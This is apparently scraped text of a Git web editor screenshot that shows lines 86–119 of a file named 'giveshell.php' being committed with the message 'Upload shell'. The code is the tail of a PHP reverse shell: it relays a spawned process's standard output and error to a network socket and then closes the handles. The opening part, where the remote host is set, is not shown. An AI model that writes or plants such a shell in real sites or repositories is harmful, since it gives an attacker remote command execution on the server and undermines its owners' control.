 New file Template Choose type
master / giveshell.php Soft wrap text
86 }
87
88 if (in_array($pipes[1], $read_a)) {
89 if ($debug) printit("STDOUT READ");
90 $input = fread($pipes[1], $chunk_size);
91 if ($debug) printit("STDOUT: $input");
92 fwrite($sock, $input);
93 }
94
95 if (in_array($pipes[2], $read_a)) {
96 if ($debug) printit("STDERR READ");
97 $input = fread($pipes[2], $chunk_size);
98 if ($debug) printit("STDERR: $input");
99 fwrite($sock, $input);
100 }
101 }
102
103 fclose($sock);
104 fclose($pipes[0]);
105 fclose($pipes[1]);
106 fclose($pipes[2]);
107 proc_close($process);
108
109 function printit ($string) {
110 if (!$daemon) {
111 print "$string\n";
112 }
113 }
114
115 ?>
116
117
118
119
Commit message Upload shell
Target Branch patch-10
Start a new merge request with these changes
Commit changes Cancel